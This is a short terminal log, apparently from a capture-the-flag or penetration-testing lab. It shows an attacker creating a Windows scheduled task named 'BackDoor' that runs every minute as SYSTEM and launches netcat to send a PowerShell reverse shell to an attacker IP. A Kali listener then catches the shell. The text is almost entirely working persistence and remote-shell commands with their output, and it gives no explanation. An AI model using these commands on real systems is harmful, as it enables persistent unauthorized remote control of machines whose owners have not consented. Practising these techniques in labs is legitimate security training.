 PS C:\Users\Administrator\Documents> schtasks /create /tn BackDoor /tr "C:\User
s\Administrator\Documents\nc64.exe  10.10.14.31 6666 -e powershell" /sc minute
/mo 1 /ru System
SUCCESS: The scheduled task "BackDoor" has successfully been created.
PS C:\Users\Administrator\Documents>
[1] 1726124 07:12:17 [10/10]
~ kali kali:pts/23
(07:07:24)──> rlwrap -cAr nc -nvlp 6666 ──(Tue,Apr22)
listening on [any] 6666 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.231.39] 51813
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>
PS C:\Windows\system32> exit